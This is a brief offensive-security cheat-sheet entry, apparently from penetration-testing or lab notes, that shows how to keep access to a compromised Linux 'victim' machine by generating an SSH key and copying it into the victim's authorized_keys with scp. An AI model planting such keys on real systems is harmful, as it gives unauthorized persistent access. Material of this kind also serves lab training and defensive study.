 Authentication
• Code execution on a Linux machine?
• Generate a quick public key on your attacker machine
# ssh-keygen
• Transfer to the victim machine, drop it in ~/.ssh/authorized_keys
# scp ~/home/.ssh/id_rsa.pub victim@10.10.10.10:/home/victim/.ssh/authorized_keys
 